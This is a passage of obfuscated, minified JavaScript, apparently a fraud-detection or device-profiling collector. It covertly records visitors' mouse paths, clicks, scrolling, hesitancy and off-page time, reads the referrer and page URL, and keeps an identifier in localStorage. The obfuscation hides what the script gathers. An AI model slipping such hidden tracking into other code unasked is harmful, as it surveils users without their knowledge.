td_Aw.bounded.maxY=Math.max(td_Aw.bounded.maxY,td_NF);td_Aw.bounded.minY=td_Aw.bounded.minY!==0?Math.min(td_Aw.bounded.minY,td_NF):td_NF;if(td_Aw.velocitySamples.length>1){var td_L9=(td_E7-td_Aw.event1.t)/1000;
var td_Qe=td_Aw.velocitySamples.length-2;var td_uW=td_RB-td_Aw.velocitySamples[td_Qe];var td_V5=td_2i.toFixed(td_uW/td_L9,td_f7);td_YS.accelSamples.push(td_V5);td_YS.accelerationMean=td_2i.toFixed(td_hE(td_YS.accelerationMean,td_V5,td_YS.count1),td_f7);
}var td_Yb=td_HD(td_Aw.event2.x,td_Aw.event2.y,td_oI,td_NF);var td_er=td_Aw.angle-td_Yb;td_er=(td_er+540)%360-180;if(td_Aw.change*td_er<0){td_Aw.inflexion.val+=1;}td_Aw.angle=td_Yb;td_Aw.change=td_er;var td_XE=td_Sd(td_oI,td_NF,null,td_Md.mov,null,null);
if(td_XE===null&&td_hN!==null&&(td_E7-td_hN.t)>td_Dt){td_Aw.hesitancy.num+=1;td_Aw.hesitancy.max=Math.max(td_Aw.hesitancy.max,(td_E7-td_Aw.event2.t));td_Aw.hesitancy.min=td_Aw.hesitancy.min!==0?Math.min(td_Aw.hesitancy.min,(td_E7-td_Aw.event2.t)):(td_E7-td_Aw.event2.t);
td_Aw.hesitancy.avg=td_2i.toFixed(td_hE(td_Aw.hesitancy.avg,(td_E7-td_Aw.event2.t),td_Aw.hesitancy.num),td_f7);}td_Aw.event2={x:td_oI,y:td_NF,t:td_E7};}catch(td_lg){}}function td_cl(td_xW){if(typeof td_xW!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_xW===null){td_1H(td_kq,td_1E,td_cl);
return;}td_kg.event1=td_Sa();var td_gj=!td_OW(td_xW);var td_zW=td_yQ(td_xW);var td_VY=td_zW[td_TJ];var td_RZ=td_zW[td_U9];if(td_gj){td_qR(td_xW);td_h6(td_xW);}if(td_W9(td_xW)){td_zW[td_Kc]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(37,8)):null);
}var td_aP=td_zW[td_Kc];var td_he=(td_RZ!==null)?td_RZ:td_VY;if(td_he===null){td_he=[][[]]+"";}td_Sd(td_xW.clientX,td_xW.clientY,td_xW.button,td_Md.down,(td_gj)?td_he:null);td_YB={"\x69\x64\x65\x6e\x74":td_he,"\x74\x69\x6d\x65":td_Sa()};
if(td_gj){td_lu=td_he;}else{td_lu="";return;}if(typeof td_ih[td_he]===[][[]]+""){td_ih[td_he]=td_I3();td_ih[td_he].TYPE=td_aP;}var td_m5=td_2i.getEventTargetValue(td_xW);td_UL(td_aP,td_VY,td_RZ,td_m5);
switch(td_xW.button){case 0:td_ih[td_he].LC+=1;td_kg.click.LC+=1;break;case 1:td_ih[td_he].MC+=1;td_kg.click.MC+=1;break;case 2:td_ih[td_he].RC+=1;td_kg.click.RC+=1;break;default:break;}}function td_PX(td_jl){if(typeof td_jl!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_jl===null){td_1H(td_kq,td_5U,td_PX);
return;}if(td_kg.event1){td_kg.depress.val=td_Sa()-td_kg.event1;td_mt(td_kg.depress);}td_Sd(td_jl.clientX,td_jl.clientY,td_jl.button,td_Md.up,null);}function td_se(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_Zz=document.documentElement.clientWidth/window.innerWidth;
td_sM.distance.val+=Math.abs(td_Zz);}}function td_qr(td_Xm){if(typeof td_Xm!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_Xm===null){td_1H(td_kq,tmx_mousewheel,td_qr);
return;}var td_N2=td_Y2===((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(174,10)):null)?-1/40*td_Xm.wheelDelta:td_Xm.deltaY||td_Xm.detail;
var td_jC=td_Sa();td_sM.distance.val+=Math.abs(td_N2);if(td_sM.event1===null){td_sM.event1={y:td_N2,t:td_jC};td_sM.reversal.val=0;}if(td_sM.event1.y*td_N2<0){td_sM.reversal.val+=1;}td_sM.event1={y:td_N2,t:td_jC};
if(td_OF>(td_jC-td_jy)){return;}td_jy=td_jC;if(typeof td_Xm.pageX!==[][[]]+""){td_Sd(td_Xm.pageX,td_Xm.pageY,td_Xm.button,td_Md.roll,null);}else{td_Sd(td_Xm.clientX,td_Xm.clientY,td_Xm.button,td_Md.roll,null);
}}function td_uZ(td_uq){if(typeof td_uq!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_uq===null){td_1H(td_kq,td_1g,td_uZ);
return;}if(td_O2>0){var td_m7=(td_Sa()-td_hL)-td_O2;td_B2+=td_m7;td_Sd(td_uq.clientX,td_uq.clientY,null,td_Md.fidle,null);td_dv.push([td_lu,td_m7]);td_lu="";td_O2=0;}}function td_Es(td_qC){if(typeof td_qC!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_qC===null){td_1H(td_kq,td_5f,td_Es);
return;}var td_FT=td_qC.relatedTarget||td_qC.toElement;if((!td_FT||td_FT.nodeName===((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(184,4)):null))&&typeof td_qC.clientX!==[][[]]+""&&typeof td_qC.clientY!==[][[]]+""&&td_no(td_qC.clientX,td_qC.clientY)){td_Sd(td_qC.clientX,td_qC.clientY,null,td_Md.idle,null);
td_O2=(td_Sa()-td_hL);td_HJ+=1;if(td_OW(td_qC)){td_YB=null;return;}if(td_YB!==null){if(typeof td_ih[td_YB.ident]===[][[]]+""){td_qR(td_qC);td_h6(td_qC);var td_A7=td_yQ(td_qC);var td_tc=td_A7[td_TJ];var td_M4=td_A7[td_U9];
var td_QG=td_A7[td_Kc];td_ih[td_YB.ident]=td_I3();td_ih[td_YB.ident].TYPE=td_QG;td_UL(td_QG,td_tc,td_M4,null);}td_ih[td_YB.ident].OP=true;td_YB=null;}}}function td_Pa(td_p5,td_aI){return Math.max(td_p5,td_aI)-Math.min(td_p5,td_aI);
}function td_zK(){var td_yq=td_JL.length;if(2>td_yq){return[0,0];}var td_fk={};var td_Pr={};var td_FN=1;var td_xW;for(;td_FN<td_yq;++td_FN){td_xW=td_Pa(td_JL[td_FN].x,td_JL[(td_FN-1)].x);if(!td_fk.hasOwnProperty(td_xW)){td_fk[td_xW]=1;
}else{td_fk[td_xW]=td_fk[td_xW]+1;}td_xW=td_Pa(td_JL[td_FN].y,td_JL[(td_FN-1)].y);if(!td_Pr.hasOwnProperty(td_xW)){td_Pr[td_xW]=1;}else{td_Pr[td_xW]=td_Pr[td_xW]+1;}}var td_xZ=0;for(var td_jY in td_fk){if(td_fk[td_jY]>td_tE){td_xZ+=1;
}}var td_WQ=0;for(var td_jY in td_Pr){if(td_Pr[td_jY]>td_tE){td_WQ+=1;}}return[td_xZ,td_WQ];}function td_VN(){var td_Lq=td_vj(td_Aw.event3.x,td_Aw.event3.y,td_Aw.event1.x,td_Aw.event1.y);if(td_Lq===0||td_Aw.distance.val===0||td_Lq>td_Aw.distance.val){td_Aw.curviness.val=0;
}else{td_Aw.curviness.val=td_Aw.distance.val/td_Lq;}td_mt(td_Aw.distance);td_mt(td_Aw.velocity);td_mt(td_Aw.inflexion);td_mt(td_Aw.curviness);var td_W0=td_qd(td_Aw.segmentSpotTime);td_YS.segmentCount+=td_W0[0];
var td_fb=td_oo(td_W0[1]);td_YS.motionsCount+=td_fb[0];if(td_YS.meanMotions===0&&td_YS.motionsCount!==0){td_YS.meanMotions=td_fb[1];}else{if(td_YS.motionsCount!==0){td_YS.meanMotions=td_hE(td_YS.meanMotions,td_fb[1],td_YS.motionsCount);
}}var td_nR=td_zK();if(td_nR[0]>0){td_Aw.discrete.x=td_nR[0];}if(td_nR[1]>0){td_Aw.discrete.y=td_nR[1];}td_Aw.velocitySamples=[td_Aw.velocitySamples[(td_Aw.velocitySamples.length-1)]];td_Aw.total_displacement=td_H8();
td_Aw.distance.total+=td_Aw.distance.val;td_Aw.distance.val=0;td_Aw.velocity.val=0;td_Aw.inflexion.val=0;td_Aw.event1=null;td_Aw.event2=null;td_Aw.event3=null;td_Aw.angle=0;td_Aw.change=0;td_Aw.segmentSpotTime=[];
}function td_BF(){td_mt(td_sM.distance);td_mt(td_sM.reversal);td_sM.distance.total+=td_sM.distance.val;td_sM.distance.val=0;td_sM.reversal.val=0;td_sM.event1=null;}function td_Sa(){var td_Nu=Number.NaN;
var td_cY=td_eb;while(isNaN(td_Nu)&&--td_cY>0){td_Nu=td_j();}if(0>=td_cY){return 0;}return td_Nu;}function td_qd(td_GI){if(2>td_GI.length){return[0,[]];}var td_zC=td_GI.length;var td_f3=0;var td_WS=[];
for(var td_oe=1;td_oe<td_zC;++td_oe){var td_jU=td_GI[(td_oe-1)];var td_v7=td_GI[td_oe];var td_lE=td_v7-td_jU;if(td_kB>td_lE){td_f3+=1;td_WS.push([td_jU,td_v7,td_lE]);}}return[td_f3,td_WS];}function td_oo(td_vv){if(2>td_vv.length){return[0,0];
}var td_Os=0;var td_e2=1;var td_YG=1;var td_F4=0;var td_ZN=0;var td_Dj=0;var td_bw=td_vv.length-1;var td_OS=td_vv[0][td_Os]+td_kB;var td_rO=0;for(;td_rO<td_bw;++td_rO){if(td_OS>td_vv[td_rO][td_e2]){td_Dj=Math.max((td_vv[td_rO][td_Os]),(td_vv[td_ZN][td_e2]))-Math.min((td_vv[td_rO][td_Os]),(td_vv[td_ZN][td_e2]));
td_F4+=td_Dj;td_OS=td_vv[td_rO][td_Os]+td_kB;td_YG+=1;td_ZN=td_rO;}}if(td_ZN!==0){td_YG+=1;}td_Dj=Math.max((td_vv[td_rO][td_Os]),(td_vv[td_ZN][td_e2]))-Math.min((td_vv[td_rO][td_Os]),(td_vv[td_ZN][td_e2]));
td_F4+=td_Dj;var td_zc=td_F4/td_YG;return[td_YG,td_zc];}function td_h4(){return(typeof td_is!==[][[]]+""&&td_is!==null&&typeof td_is.x!==[][[]]+""&&typeof td_is.y!==[][[]]+"");}function td_el(){return(typeof td_hN!==[][[]]+""&&td_hN!==null&&typeof td_hN.x!==[][[]]+""&&typeof td_hN.y!==[][[]]+"");
}function td_ef(){return(td_is.x===td_hN.x&&td_is.y===td_hN.y);}function td_H8(){if(!td_h4()||!td_el()||td_ef()){return 0;}var td_TR=td_vj(td_is.x,td_is.y,td_hN.x,td_hN.y);return td_2i.toFixed(td_TR,td_f7);
}function td_yU(){if(window&&window.innerWidth&&window.innerHeight){td_Ma=window.innerWidth;td_fh=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_Ma=document.documentElement.clientWidth;
td_fh=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_Ma=document.body.clientWidth;td_fh=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_Ma=screen.width;
td_fh=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_Ma=window.screen.width;td_fh=window.screen.height;}}}}}}function td_no(td_J3,td_k2){if(!td_RA){return true;
}if(td_J3<0||td_J3>td_Ma){return true;}if(td_k2<0||td_k2>td_fh){return true;}return false;}function td_Tl(){return td_4W.td_5b!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(188,8)):null)&&td_4W.td_2y!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(188,8)):null);
}function td_Ff(){return td_Xt;}function td_sc(){return td_HJ;}function td_wP(){return td_B2;}function td_Ez(){td_GD.length=0;}function td_F9(){return{"\x6d_\x62\x61\x73\x65":td_hL,"\x56\x45\x52\x53\x49\x4f\x4e":td_Qn,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_f7,"\x6d_\x6d\x6f\x76\x65":td_Aw,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_YS,"\x6d_\x77\x68\x65\x65\x6c":td_sM,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_kg,"\x6d_\x73\x74\x61\x74":td_ih,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_Ff,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_sc,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_wP,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_dv,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_h4,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_el,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_ef,"\x67\x65\x74\x54\x69\x6d\x65":td_Sa,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_GD,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_Ez,"\x6d_\x64\x61\x74\x61":td_qB,"\x6d_\x65\x6e\x76":td_EI,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_y4};
}function td_Xy(){if(td_tg!==null){return td_tg.isPending();}return td_yd;}function td_ND(){try{if((td_Sa()-td_Oz)<td_aQ||td_Xu){return;}if(td_Aw.distance.val>0){td_VN();td_yd=true;}if(td_sM.distance.val>0){td_BF();
td_yd=true;}if(td_Xy()){var td_XF=td_Lu();td_yd=false;td_Oz=td_Sa();if(td_XF){td_Xu=true;td_bj();}}else{td_Xt+=1;}}catch(td_Cl){}}function td_KD(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6m(td_kq,td_E,td_aU);
td_6m(td_kq,td_L,td_Bd);td_6m(td_kq,td_a,td_ls);}else{td_EI.ptype=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(159,2)):null);
td_6m(td_kq,td_1E,td_kW);td_6m(td_kq,td_5U,td_Nz);td_6m(td_kq,td_2j,td_aW);}}function td_A8(){td_6m(td_kq,td_1g,td_uZ);td_6m(td_kq,td_5f,td_Es);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6m(td_kq,td_a,td_Tu);
td_6m(td_kq,td_E,td_cl);td_6m(td_kq,td_L,td_PX);}else{td_6m(td_kq,td_2j,td_Tu);td_6m(td_kq,td_1E,td_cl);td_6m(td_kq,td_5U,td_PX);}td_Q(td_kq,td_6W,td_se,td_C6,true);if(td_Y2){td_K(td_kq,td_Y2,td_qr,true);
}td_Q(window,td_1t,td_bj,td_C6);td_Q(window,td_1x,td_bj,td_C6);td_RA=td_Tl();}function td_LC(){td_yU();td_A8();if(!td_cS){td_KD();}if(td_ys===null){td_YW=setInterval(td_ND,td_hf);}else{td_YW=td_ys(td_ND);
}td_hV=setTimeout(td_bj,td_fn);}function td_rL(td_Nf){td_YW=td_Nf;}function td_cn(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_1H(td_kq,td_E,td_aU);td_1H(td_kq,td_L,td_Bd);
td_1H(td_kq,td_a,td_ls);}else{td_1H(td_kq,td_1E,td_kW);td_1H(td_kq,td_5U,td_Nz);td_1H(td_kq,td_2j,td_aW);}}function td_XA(){try{td_1H(td_kq,td_1g,td_uZ);td_1H(td_kq,td_5f,td_Es);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_1H(td_kq,td_a,td_Tu);
td_1H(td_kq,td_E,td_cl);td_1H(td_kq,td_L,td_PX);}else{td_1H(td_kq,td_2j,td_Tu);td_1H(td_kq,td_1E,td_cl);td_1H(td_kq,td_5U,td_PX);}td_N(td_kq,td_6W,td_se,td_C6,true);if(td_Y2){td_x(td_kq,td_Y2,td_qr,true);
}td_N(window,td_1t,td_bj,td_C6);td_N(window,td_1x,td_bj,td_C6);}catch(td_vZ){}}function td_bj(){td_XA();if(!td_cS){td_cn();}if(td_YW){clearTimeout(td_YW);td_YW=null;}if(td_hV){clearTimeout(td_hV);td_hV=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_4F!==[][[]]+""&&td_4F!==null&&typeof td_4F.set!==[][[]]+""&&td_4F.set!==null){td_Gl=true;td_ID=td_4F.getPointerpressFillType();}else{}if(typeof td_5w!==[][[]]+""&&td_5w!==null){var td_vY=[td_hf,td_rL];
var td_Au=new td_5w(td_vY);td_sC=td_Au[0];td_ys=td_Au[1];}if(typeof td_3C!==[][[]]+""&&td_3C!==null){td_UC=td_3C();if(typeof td_UC!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_UC===null){td_UC=null;
}else{td_UC=td_UC[4];}}else{}td_kq=td_2i.td_1I(td_3a).document;var td_tg=null;var td_hP=td_2i.findPreCollectorHint(td_kq);if(td_Uw(td_hP)){var td_UG=td_2i.findPreCollectorReference(window,td_hP);if(td_Uw(td_UG)&&td_Uw(td_UG[td_n6])&&td_Uw(td_UG[td_n6+"_"])){td_tg=td_UG[td_n6+"_"][((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(196,5)):null)];
td_cS=true;}}if(typeof td_5V!==[][[]]+""&&td_5V!==null&&td_5V!==0){td_Rl=false;}var td_lC=[];td_lC[td_2i.mouse.VERSION_REF]=td_Qn;td_lC[td_2i.mouse.BASE_HANDLE_REF]=this;td_lC[td_2i.mouse.LEGACY_REPORT_REF]=null;
td_lC[td_2i.mouse.BHS_REPORT_REF]=null;td_lC[td_2i.mouse.MAX_SIZE_ANALYTICS_REF]=td_fN;td_lC[td_2i.mouse.MAX_SIZE_STAT_REF]=td_Uc;td_lC[td_2i.mouse.MAX_SIZE_BHSC_REF]=td_JK;td_lC[td_2i.mouse.MAX_SIZE_BHSCE_REF]=td_JZ;
td_lC[td_2i.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_Rr;td_lC[td_2i.mouse.HELPERS_REF]=td_F9();td_lC[td_2i.mouse.CRIT_SELECTOR]=td_UC;td_lC[td_2i.mouse.PRE_COLLECTOR]=td_tg;td_lC[td_2i.mouse.ID_BEFORE_NAME]=td_Rl;
td_lC[td_2i.mouse.MAX_SIZE_BHSDIM]=td_jP;var td_LO=null;if(typeof td_0P!==[][[]]+""&&td_0P!==null){td_LO=td_0P(td_lC);td_lC[td_2i.mouse.LEGACY_REPORT_REF]=(td_LO)?td_LO:null;}if(typeof td_5R!==[][[]]+""&&td_5R!==null){td_LO=td_5R(td_lC);
td_lC[td_2i.mouse.BHS_REPORT_REF]=(td_LO)?td_LO:null;}if(td_lC[td_2i.mouse.LEGACY_REPORT_REF]===null&&td_lC[td_2i.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_pC===[][[]]+""||td_pC===null){return;
}if(typeof td_5v===[][[]]+""||td_5v===null){return;}var td_r3=td_5v(td_lC);if(typeof td_r3===[][[]]+""||td_r3===null){return;}td_Lu=td_r3[0];if(typeof td_Lu===[][[]]+""||td_Lu===null){return;}td_LC();}var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_3H,td_1N,td_0m,td_3V,td_4N,td_1z,td_6B,td_0q,td_6E,td_3Y,td_OO=[],td_2F,td_6c,td_4E,td_6H,td_0W,td_6P,td_6X=[],td_4x,td_2q,td_5j,td_4l,td_1o,td_1s,td_5g,td_0U,td_2C,td_0c,td_0s,td_4a,td_3M,td_3t,td_6a,td_1y,td_4i,td_3v,td_1T,td_3E,td_0o=null,td_r0,td_1k;
if(typeof navigator!==[][[]]+""){td_OO=navigator.mimeTypes;}td_2i.td_4S.push(function(){var td_3K= new td_2i.td_5F("[base64]");td_4N=(td_3K)?td_3K.td_f(1020,177):null;td_3V=(td_3K)?td_3K.td_f(0,178):null;td_4x=(td_3K)?td_3K.td_f(1630,1):null;td_5j=(td_3K)?td_3K.td_f(1637,3):null;td_5g=(td_3K)?td_3K.td_f(1642,2):null;td_3U=(td_3K)?td_3K.td_f(701,178):null;td_3a=(td_3K)?td_3K.td_f(1582,1):null;td_2x=(td_3K)?td_3K.td_f(1703,1):null;td_3Y=(td_3K)?td_3K.td_f(1583,46):null;td_2m=(td_3K)?td_3K.td_f(1657,6):null;td_3M=(td_3K)?td_3K.td_f(1690,2):null;td_2X=(td_3K)?td_3K.td_f(1653,2):null;td_2i.td_1Q=(td_3K)?td_3K.td_f(1701,1):null;td_3v=(td_3K)?td_3K.td_f(1566,16):null;td_0y=(td_3K)?td_3K.td_f(496,205):null;td_4V=(td_3K)?td_3K.td_f(1655,2):null;td_3t=(td_3K)?td_3K.td_f(1692,5):null;td_2C=(td_3K)?td_3K.td_f(1650,3):null;td_3H=(td_3K)?td_3K.td_f(1339,135):null;td_4i=(td_3K)?td_3K.td_f(1666,20):null;td_0I=(td_3K)?td_3K.td_f(1702,1):null;td_5E=(td_3K)?td_3K.td_f(1686,4):null;td_0X=(td_3K)?td_3K.td_f(319,177):null;td_1W=(td_3K)?td_3K.td_f(178,141):null;td_5N=(td_3K)?td_3K.td_f(1629,1):null;td_6E=(td_3K)?td_3K.td_f(1514,8):null;td_1N=(td_3K)?td_3K.td_f(1474,40):null;td_2i.td_6e=(td_3K)?td_3K.td_f(879,141):null;td_2q=(td_3K)?td_3K.td_f(1631,6):null;td_0U=(td_3K)?td_3K.td_f(1644,6):null;td_0N=(td_3K)?td_3K.td_f(1197,142):null;td_6a=(td_3K)?td_3K.td_f(1697,4):null;td_1w=(td_3K)?td_3K.td_f(1663,3):null;td_0p=(td_3K)?td_3K.td_f(1640,2):null;td_0q=(td_3K)?td_3K.td_f(1522,44):null;});td_2i.tdz_f2f197afa1db4e3aa1da08586218a040=new td_2i.td_5F("\x66\x32\x66\x31\x39\x37\x61\x66\x61\x31\x64\x62\x34\x65\x33\x61\x61\x31\x64\x61\x30\x38\x35\x38\x36\x32\x31\x38\x61\x30\x34\x30\x31\x33\x35\x63\x30\x64\x35\x66\x35\x36\x34\x30\x30\x66\x33\x35\x30\x30\x35\x37\x30\x35\x31\x30\x35\x64");
var td_2i=td_2i||{};function td_3j(){var td_tJ="";if(typeof td_4W!==[][[]]+""){td_tJ=(td_4W.td_2y!==((typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040)!=="undefined"&&typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f)!=="undefined")?(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f(0,7)):null))?td_4W.td_2y:((td_4W.td_5b!==((typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040)!=="undefined"&&typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f)!=="undefined")?(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f(0,7)):null))?td_4W.td_5b:"");
}if(td_tJ!==((typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040)!=="undefined"&&typeof(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f)!=="undefined")?(td_2i.tdz_f2f197afa1db4e3aa1da08586218a040.td_f(7,6)):null)){td_2i.load_iframe(td_4N,document);
}}td_2i.tdz_0d50eae04edc41a9b88765a83b5c69dc=new td_2i.td_5F("\x30\x64\x35\x30\x65\x61\x65\x30\x34\x65\x64\x63\x34\x31\x61\x39\x62\x38\x38\x37\x36\x35\x61\x38\x33\x62\x35\x63\x36\x39\x64\x63\x34\x33\x31\x30\x34\x37\x35\x39\x30\x62\x30\x36");
var td_2i=td_2i||{};var td_Ab=255;function td_2O(){var td_Iv="";var td_ay="";if(typeof encodeURIComponent===[][[]]+""){return td_Iv;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_Iv=encodeURIComponent(document.referrer.substring(0,td_Ab));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_ay=encodeURIComponent(location.href.substring(0,td_Ab));}else{}if(typeof td_2M===((typeof(td_2i.tdz_0d50eae04edc41a9b88765a83b5c69dc)!=="undefined"&&typeof(td_2i.tdz_0d50eae04edc41a9b88765a83b5c69dc.td_f)!=="undefined")?(td_2i.tdz_0d50eae04edc41a9b88765a83b5c69dc.td_f(0,6)):null)&&td_2M.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_Iv.length===0||((td_ay.length>0&&td_Iv===td_ay)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_Iv=td_2M;
}return td_Iv;}td_2i.tdz_990bf4c857bd458db72ed85904567e63=new td_2i.td_5F("\x39\x39\x30\x62\x66\x34\x63\x38\x35\x37\x62\x64\x34\x35\x38\x64\x62\x37\x32\x65\x64\x38\x35\x39\x30\x34\x35\x36\x37\x65\x36\x33\x30\x63\x30\x65\x30\x31\x35\x61\x32\x30\x37\x35\x32\x31\x37\x61\x30\x35\x30\x37\x35\x30\x32\x31\x31\x32\x35\x31\x35\x39\x31\x30\x30\x33\x30\x61\x31\x34\x30\x33\x31\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_1d=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(0,12)):null);
function td_3X(td_JG){if(typeof td_6I===[][[]]+""){return null;}try{var td_vH=td_6I;var td_B0=window.localStorage.getItem(td_1d);if(td_B0!==null&&td_B0.length>0){td_vH+=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(12,6)):null)+td_B0;
if(td_B0[0]!=="_"){td_0d("_"+td_B0);}}if(td_JG===true){td_vH+=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(18,3)):null);
}td_3O(td_vH,document);return td_vH;}catch(td_Eq){}return null;}function td_0d(td_mc){try{window.localStorage.setItem(td_1d,td_mc);}catch(td_FM){}return null;}td_2i.td_4S.push(function(){var td_3F= new td_2i.td_5F("[base64]");td_6I=(td_3F)?td_3F.td_f(0,131):null;});td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411=new td_2i.td_5F("\x36\x63\x39\x38\x31\x62\x63\x37\x30\x38\x35\x61\x34\x64\x35\x38\x61\x31\x35\x66\x33\x62\x61\x30\x65\x64\x66\x30\x34\x34\x31\x31\x31\x30\x31\x30\x35\x31\x35\x63\x30\x63\x30\x64\x31\x33\x35\x32\x35\x65\x34\x62\x35\x64\x30\x35\x30\x65\x30\x62\x35\x37\x35\x32\x30\x34\x35\x32\x34\x31");
